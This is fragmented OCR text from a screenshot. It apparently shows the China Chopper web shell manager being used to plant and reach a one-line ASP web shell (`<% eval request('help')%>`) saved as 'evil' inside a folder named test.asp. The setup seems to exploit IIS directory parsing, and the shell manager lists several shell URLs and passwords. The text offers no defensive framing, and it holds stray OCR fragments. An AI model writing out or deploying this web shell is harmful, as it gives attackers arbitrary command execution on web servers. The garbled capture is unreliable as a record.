 日程提醒 中国菜刀@20110811... +
收藏(A) 工具(T) 帮助(H)
搜索 文件夹
星期一 2011-08-22 七月廿三
root\test.asp
http://www.maicaidao.com/server.php chopper ??00|173.201.144.35 <T>MYSQL<... 2011-07-15 02:...
http://www.maicaidao.com/server.asp chopper 127.0.0.1 <T>ADO</T... 2011-07-02 17:...
http://www.maicaidao.com/server.aspx chopper 127.0.0.1 <T>ADO</T... 2011-07-02 17:...
http://192.168.1.108/userfiles/thahat help 0.0.0.0 2011-08-21 16:...
http://192.168.1.108/userfiles/te.php.123 help 0.0.0.0 <T>MYSQL<... 2011-08-22 11:...
http://127.0.0.1:81/test.asp/evil help 0.0.0.0 2011-08-22 23:...
站点类别
默认类别
Type1
日程提醒
Check Update
快捷方式
名称 大小 类型
evil 1 KB 文件
evil - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<% eval request("help")%>
eb
此
编辑SHELL
地址: http://127.0.0.1:81/test.asp/evil help
配置:
备注:
默认类别 ASP(Eval) GB2312 编辑
0.默认类别(5)
完成
开始 C:\wamp\w... C:\Inetpu... C:\Docume... Firefox -... localhost... .htaccess... httpd.con... evil - 记... Internet ... 中国菜刀@... 23:18
图中的文件命名为 evil
并位于目录 test.asp 下
Firefox - 火狐中国版
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0.1:81/test.asp/evil asp一句话
使用火狐中国版 访问最多 新手上路 最新头条 网址大全
Shop configuration - PrestaShop... 中国菜刀@20110811 - 专业的网站... http://127.0.···test.asp/evil +
C:\Inetpub\wwwroot\test.asp
127.0.0.1 日程提醒 中国菜刀@20110811... +
收藏(A) 工具(T) 帮助(H)
搜索 文件夹
C:\Inetpub\wwwroot\test.asp\ 读取
星期一 2011-08-22 七月廿三
root\test.asp
127.0.0.1 目录(0),文件(1) 名称 时间 大小 属性
evil 2011-08-22 23:16:45 25 32
A:
C:
Inetpub
wwwroot
test.asp
D:
站点类别
默认类别
Type1
日程提醒
Check Update
快捷方式
名称 大小 类型
evil 1 KB 文件
evil - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<% eval request("help")%>
eb
此